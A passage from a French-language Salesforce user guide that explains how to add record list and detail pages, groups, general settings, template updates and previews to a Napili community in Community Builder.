Pour créer, personnaliser ou publier une communauté :

**•** Créer et gérer des communautés

### **Éditions**

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour créer, personnaliser ou publier une communauté :



**3.** Publiez vos modifications.

Remarque: Si votre communauté est active, les modifications apportées à votre menu de navigation sont immédiatement  $\mathcal{F}$ visibles pour les membres de votre communauté.

Nous avons terminé ! L'élément du menu de navigation a été créé. Il pointe vers une liste d'enregistrements de l'objet sélectionné. En arrière-plan, vos données sont récupérées dans Salesforce et affichées dans la page générique Liste d'enregistrements. Cette page est prête à l'emploi dans Napili. Elle utilise le composant Lightning Vue de liste Accueil de l'enregistrement pour afficher les données sous une présentation appropriée.

Remarque: La page Liste d'enregistrements générique affiche une présentation de vue de liste par défaut pour les objets auxquels  $\blacksquare$ aucune page de vue de liste personnalisée ou prédéfinie n'a été attribuée. Par exemple, si vous créez un élément de menu de navigation pour un autre objet Salesforce, il utilise cette même page. Si vous modifiez la page Liste d'enregistrements, veillez à tenir compte de tous les objets affectés.



**Exemple:** Une page de vue de liste pour un objet personnalisé appelé Featured Products.



**•** La création d'un élément de menu de navigation est le moyen le plus simple de lier à une liste d'enregistrements pour un objet. Si vous préférez utiliser une page de vue de liste personnalisée pour un objet, vous pouvez [créer une page](#page-3316-0) pour votre communauté

#### Guide de l'utilisateur | Partage de données d'objet Salesforce supplémentaires dans votre communauté | 3322

en utilisant le Générateur de communauté. Choisissez le type de page Standard avec une présentation à colonne unique. Ajoutez le composant Vue de liste Accueil de l'enregistrement à la page, configurez les propriétés du composant pour pointer vers l'objet, puis publiez la page. Pour générer un lien vers la page, créez un élément de menu de navigation personnalisé et utilisez l'URL interne de la page.

- **•** Comme dans Salesforce, les utilisateurs peuvent afficher uniquement les enregistrements auxquels ils ont accès via des licences, des profils, des autorisations et des règles de partage. Les utilisateurs qui disposent de l'autorisation « Créer » sur l'objet peuvent créer des enregistrements depuis la page de vue de liste. La possibilité de créer des enregistrements depuis cette page n'est pas prise en charge sur les appareils mobiles.
- **•** Vous pouvez masquer un élément de menu de navigation pour les utilisateurs invités afin de bloquer l'accès à la page de la vue de liste d'enregistrements associée.
- **•** Lorsque des utilisateurs cliquent sur un enregistrement de cette page, ses détails sont affichés en utilisant la présentation de page générique Détails de l'enregistrement. Si vous créez une page de détail d'enregistrement personnalisée et l'attribuez à l'objet, nous utilisons cette page à la place.
- **•** Un clic sur un enregistrement dans la vue de liste affiche les détails de l'enregistrement. Ils sont affichés en utilisant la page Détails de l'enregistrement, qui est fournie prête à l'emploi avec le modèle Napili.
- **•** La page Liste d'enregistrements et le composant Vue de liste Accueil de l'enregistrement ne sont pas disponibles dans les modèles Koa et Kokua.

### <span id="page-3327-0"></span>CONSULTER ÉGALEMENT :

[salesforce\\_communities\\_implementation.pdf](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_communities_implementation.pdf)

# Affichage des détails d'enregistrement dans votre communauté

Affichez les détails d'enregistrement à l'aide d'une page générique Détails de l'enregistrement ou créez des pages de détail d'enregistrement personnalisées.

Remarque: Cette fonctionnalité est disponible dans les versions Winter '16 et supérieures du modèle Napili.

Le modèle Napili prend en charge une page de détail d'enregistrement que vous pouvez utiliser directement, sans aucune configuration. Tous les objets de votre communauté sans page de détail d'enregistrement pré-attribuée utilisent cette page générique, appelée Détails de l'enregistrement, pour afficher les données des enregistrements. Par exemple, un utilisateur accède à une page de détails de requête (qui utilise une présentation de détail de requête pré-attribuée), puis clique sur un contact dans les enregistrements associés. Si vous n'avez pas créé de page de détail d'enregistrement personnalisée pour les contacts, les informations du contact sont affichées avec la page générique Détails de l'enregistrement. En arrière-plan, la page Détails de l'enregistrement utilise les composants Lightning Synthèse de l'enregistrement et Informations de l'enregistrement pour afficher les données de l'enregistrement.

- **• Synthèse de l'enregistrement** : affiche le nom de l'enregistrement et les principaux éléments de l'enregistrement, avec des boutons de modification et de suppression.
- **• Informations de l'enregistrement** : affiche tous les détails de l'enregistrement, notamment les enregistrements associés et le fil de l'enregistrement. Il permet également aux utilisateurs de créer des enregistrements associés et de publier dans le fil de l'enregistrement.

Vous pouvez créer des pages de détail d'enregistrement personnalisées pour des comptes, des contacts, des requêtes, des tâches, des événements et des objets personnalisés.

**1.** [Créez une page Détails de l'enregistrement](#page-3316-0) dans le Générateur de communauté, puis sélectionnez un objet pris en charge.

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour créer, personnaliser ou publier une communauté :

- **2.** Ajoutez les composants Synthèse de l'enregistrement et Informations de l'enregistrement à la page, puis configurez les propriétés des composants dans l'Éditeur des propriétés à droite.
- 3. Cliquez sur  $\leftrightarrow$  pour accéder à Gestion de la page dans les paramètres du Générateur de communauté, puis [sélectionnez la page](#page-3317-0) [personnalisée en tant que page active](#page-3317-0) de l'objet.
- **4.** Publiez vos modifications.

Remarque: Si votre communauté est active, les modifications apportées à votre menu de navigation sont immédiatement visibles pour les membres de votre communauté.

Exemple: Page de détail de l'enregistrement d'un objet personnalisé avec les composants Synthèse de l'enregistrement (1) et Informations de l'enregistrement (2).



- **•** Certains objets ont des pages de détail d'enregistrement actives pré-attribuées pour afficher des données d'enregistrement (par exemple des requêtes). Vous pouvez consulter les pages et les attributions disponibles de chaque objet dans les paramètres du Générateur de communauté, sous Gestion de la page.
- **•** Les objets sans page de détail d'enregistrement pré-attribuée utilisent la page générique Détails de l'enregistrement. Si vous modifiez la présentation ou la configuration de la page Détails de l'enregistrement, tenez compte de tous les objets qui utilisent cette présentation de page.
- **•** Les utilisateurs sans licence, autorisation et profil approprié ne peuvent pas accéder aux données de l'enregistrement.
- **•** Les utilisateurs qui disposent des autorisations requises peuvent créer des enregistrements à partir de listes associées, et modifier et supprimer l'enregistrement dans la Synthèse de l'enregistrement. Ces actions ne sont pas prises en charge sur les appareils mobiles.
- **•** Les présentations de page de chaque objet dans Salesforce déterminent quels champs sont affichés dans le composant Informations de l'enregistrement, et les champs de la présentation du panneau de présentation déterminent les éléments affichés dans le composant Synthèse de l'enregistrement. Cette fonctionnalité inclut une prise en charge des types d'enregistrement.
- **•** Pour autoriser les utilisateurs à publier dans les enregistrements dans les communautés, vous devez activer les fils dans les enregistrements dans Salesforce.

**•** La page Détails de l'enregistrement, le composants Synthèse de l'enregistrement et le composant Informations de l'enregistrement ne sont pas disponibles dans les modèles Koa et Kokua.

#### CONSULTER ÉGALEMENT :

[salesforce\\_communities\\_implementation.pdf](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_communities_implementation.pdf)

# <span id="page-3329-0"></span>Ajout de groupes à votre Communauté

Vous souhaitez des communautés plus collaboratives ? Autorisez les membres de communauté et les utilisateurs invités à parcourir et à joindre des groupes dans votre communauté Napili. Utilisez les conception prêtes à l'emploi pour les groupes dans Napili, ou créez votre propre version personnalisée de la page de détail de groupe en utilisant des composants séparés.

Remarque: Cette fonctionnalité est disponible dans les versions Winter '16 et supérieures du modèle Napili.

**1.** Pour activer les groupes dans votre communauté, ajoutez des groupes au menu de navigation de la communauté.

Un élément de menu lié à une liste de groupes dans votre communauté est automatiquement affiché. Si l'élément de menu est public, même les utilisateurs invités qui ne sont pas connectés à votre communauté peuvent parcourir la liste des groupes actifs publics.



# Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour créer, personnaliser ou publier une communauté :

- **2.** Publiez votre communauté.
- **3.** Si ce n'est déjà fait, personnalisez la présentation d'éditeur de groupe pour inclure l'action Ajouter un membre. Cette action permet aux propriétaires et responsables de groupe d'ajouter des membres à leur groupe. Elle n'est pas affichée par défaut dans la liste des actions du groupe.

Lorsque les utilisateurs cliquent sur le nom d'un groupe actif dans la communauté, ils sont redirigés vers la page de détail du groupe. Si le groupe est privé, ils sont invités à se connecter. Seuls les membres connectés peuvent afficher le contenu d'un groupe privé.

Notez les quelques points suivants :

- **•** Lorsque vous activez des groupes dans votre communauté, la page Détails du groupe par défaut est utilisée pour afficher les données du groupe. Cette page utilise en arrière-plan le composant Groupe pour la mise en forme et la présentation. Le composant Groupe est composite et central. Il inclut la bannière du groupe, des détails du groupe, les listes associées et le fil du groupe. Nous recommandons d'utiliser ce composant composite, particulièrement si vous souhaitez afficher des pages de communauté réactives dans les navigateurs d'ordinateurs de bureau et d'appareils mobiles.
- **•** Si vous préférez utiliser une autre présentation ou un contrôle plus précis de la position du contenu du groupe, créez une page de communauté personnalisée et utilisez les composants Bannière du groupe, Détails du groupe, Liste associée du groupe et Fil. Selon la façon dont les composants individuels sont utilisés, les pages personnalisées peuvent ne pas être réactives sur tous les appareils.
- **•** Les annonces de groupe ne sont pas prises en charge dans les communautés.

#### **Liste de groupes dans Napili**



**Page de détail de groupe dans Napili**



# <span id="page-3332-0"></span>Gestion des paramètres généraux de votre communauté dans le Générateur de communauté

Utilisez la page des paramètres généraux pour suivre le modèle que vous utilisez, afficher le statut de votre communauté et personnaliser votre modèle. Si vous utilisez le modèle Napili, accédez aisément aux paramètres de rubriques de navigation et d'actualité.

Lorsque vous utilisez n'importe quel modèle de communauté préconfiguré fourni par Salesforce, vous pouvez gérer ces paramètres généraux pour votre communauté à partir du Générateur de communauté.

Pour accéder aux paramètres généraux dans le Générateur de communauté, cliquez sur <sup>10</sup> dans le menu latéral gauche, puis sur **Général**.



Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour modifier les paramètres généraux :

**•** Créer et gérer des communautés



Les paramètres généraux comprennent :

#### **• Titre de la communauté**

Permet de définir le titre de votre communauté. Le titre est affiché brièvement dans la barre de titre du navigateur, avant le chargement de la page d'accueil de votre communauté

#### **• Modèle de communauté**

Affiche le nom et la version du modèle utilisé par votre communauté.

#### **• Statut de publication**

Indique si votre communauté est publiée. Le cas échéant, cliquez sur le lien pour ouvrir la communauté active dans un nouvel onglet de navigateur.

#### **• Profil de l'utilisateur invité**

Affiche le profil utilisateur invité associé. Le lien mène vers la page Profil dans la configuration Salesforce, qui permet de modifier les paramètres de profil, notamment les autorisations de l'utilisateur invité. Pour plus d'informations sur la configuration du profil utilisateur invité, reportez-vous à « Configure the Guest User Profile for Unauthenticated Users » dans le guide [Community Templates](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/community_templates.pdf) [for Self-Service Implementation Guide](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/community_templates.pdf).

**• Définir des rubriques de navigation** (modèle Napili uniquement)

Cliquez sur le lien pour accéder à la Gestion de la communauté, qui permet de [définir les rubriques à utiliser pour la navigation.](#page-3360-0)

**• Définir des rubriques d'actualité** (modèle Napili uniquement)

Cliquez sur le lien pour accéder à la Gestion de la communauté et [définir des rubriques d'actualité](#page-3363-0).

**• Masquer la zone d'en-tête et la navigation** (Napili version Winter'16, et Koa, Kokua et Napili versions Spring '16 uniquement) Masquer l'en-tête de communauté par défaut (qui inclut l'image en tête, la case de recherche, le menu de communauté et le menu

de navigation du profil utilisateur) dans toutes les pages de votre communauté. Sélectionnez cette option pour remplacer l'en-tête par votre propre version personnalisée.

**• Afficher l'indicateur pendant le chargement de la page** (Napili version Spring '16 uniquement)

<span id="page-3333-0"></span>Affiche une version fantôme de votre page de communauté jusqu'à son chargement complet, ce qui améliore l'expérience de chargement. Si l'en-tête de page est personnalisé et que la version fantôme est très différente de la version réelle en cours de chargement dans le navigateur, vous pouvez désactiver cette fonctionnalité.

# Mise à jour du modèle de votre communauté

Pour découvrir et appliquer une nouvelle version de modèle pour votre communauté, utilisez le Gestionnaire de communauté. La mise à jour de votre modèle n'efface pas votre personnalisation et enregistre une copie de l'ancien modèle votre communauté. Vous obtenez les tout derniers styles et les toutes dernières fonctionnalités, avec la possibilité de rétablir la version antérieure de votre modèle.

Voici quelques points à connaître avant de mettre à jour votre modèle :

- **•** Toute marque définie à l'aide de l'éditeur de marque dans le Générateur de communauté est conservée.
- **•** La plupart des personnalisations et propriétés de composant ne sont pas conservées. Pour les modèles en libre-service Koa et Kokua, les paramètres généraux (tels que Nom du groupe de catégories, Catégorie de niveau supérieur et Nom de société) sont conservés. Pour le modèle Napili, les définitions de rubrique sont conservées.
- **•** Les mises à jour de modèle des communautés qui utilisent le modèle Onglets Salesforce + Visualforce ne sont pas gérées depuis le Générateur de communauté.
- **•** L'URL de la page d'accueil de votre communauté est automatiquement conservée sans aucune configuration de votre part. Lorsqu'ils accèdent à la communauté, les utilisateurs sont dirigés de façon transparente vers la nouvelle page d'accueil.

# Éditions

Disponible avec : Salesforce **Classic** 

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS **UTILISATEUR**

Pour mettre à jour votre modèle :

**•** Lors de la mise à jour, l'ancienne version de votre communauté est enregistrée sous une URL the page d'accueil unique. Pour restaurer la version précédente du modèle de votre communauté, définissez manuellement la page d'accueil sur cette URL dans Site.com Studio, sous Configuration du site.

Lorsqu'une mise à jour de modèle est disponible, une icône de notification rouge s'affiche au-dessus de l'icône Paramètres dans le Générateur de communauté. Lorsque des mises à jour sont disponibles, vous pouvez attendre et les appliquer au moment de votre choix.



- **1.** Dans la Gestion de la communauté, cliquez sur le menu Gestion de la communauté dans l'en-tête global, puis sur **Accéder au Générateur de communauté**. Vous pouvez également accéder au Générateur de communauté depuis la page Toutes les communautés, dans la Configuration, en cliquant sur **Générateur** en regard du nom de la communauté.
- **2.** Cliquez sur l'icône de notification rouge affichée sur l'icône Paramètres.
- **3.** Sous Paramètres, cliquez sur Mises à jour.
- **4.** Cliquez sur Mettre à jour pour mettre à jour votre modèle vers la nouvelle version, puis confirmez la mise à jour à l'invite.
- **5.** Examinez toutes les pages de communauté pour vous assurer que votre personnalisation et vos styles correspondent à vos attentes.
- **6.** [Publiez votre communauté](#page-3336-0) pour appliquer la mise à jour du modèle.

#### CONSULTER ÉGALEMENT :

[Gestion des paramètres généraux de votre communauté dans le Générateur de communauté](#page-3332-0) [Présentation de Générateur de communauté](#page-3311-0)

# Considérations relatives à la modification du modèle de votre communauté

La modification du modèle de votre communauté affecte la navigation, la marque et les personnalisations de la communauté.

- **•** Afficher les nouvelles fonctionnalités introduites par Salesforce, il peut être nécessaire de modifier le modèle de votre communauté. Si vous souhaitez conserver votre modèle actuel, basculez vers un autre modèle, puis revenez vers votre modèle. Par exemple, supposons que vous utilisez le modèle Napili pour votre communauté. Salesforce introduit une fonctionnalité qui nécessite une modification (pas une simple mise à jour) du modèle. Vous devez basculer le modèle de votre communauté vers un autre modèle, par exemple Koa ou Kokua, puis revenir vers le modèle Napili.
- **•** Les données des objets Salesforce sont conservées, mais aucune personnalisation de la marque et des composants n'est conservée. Vous devez reprendre toutes les personnalisations.

#### **Éditions**

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

- **•** Le basculement d'un modèle à un autre entraîne une mise à jour de la navigation dans Gestion de la communauté. Pour afficher toutes les options disponibles dans la Gestion de la communauté, quel que soit le modèle choisi, sélectionnez **Administration** > **Préférences** > **Afficher tous les paramètres dans la gestion de la communauté**.
- **•** L'URL de votre communauté change lors du passage d'un modèle Onglets Salesforce + Visualforce à un modèle Générateur de communauté, ou inversement. Par exemple, dans les modèles basés sur le Générateur de communauté, */s* est ajouté à votre URL. Assurez-vous de mettre à jour les liens de votre communauté avec la nouvelle URL.

Pour plus d'informations sur les modèles Kokua, Koa et Napili, reportez-vous au quide [Community Templates for Self-Service Implementation](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/community_templates.pdf) [Guide](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/community_templates.pdf).

<span id="page-3335-0"></span>Pour plus d'informations sur l'utilisation du modèle Aloha, reportez-vous à [Premiers pas avec le modèle de communauté Aloha pour](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_community_identity_templates.pdf) [Salesforce Identity](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_community_identity_templates.pdf).

# Prévisualisation de votre communauté avec le Générateur de communauté

Examinez la présentation de votre communauté dans la fenêtre d'un navigateur de bureau et sur les appareils mobiles.

L'option d'aperçu du Générateur de communauté permet de prévisualiser la présentation de votre communauté telle qu'elle sera publiée.

**•** Pour afficher un aperçu de la communauté dans une fenêtre de navigateur, cliquez sur **Prévisualiser** dans la barre d'outils.



**•** En mode d'aperçu, vous pouvez afficher la communauté dans son propre onglet de navigateur, telle qu'un client l'affiche en cliquant sur le bouton contextuel en regard de **Prévisualiser**.

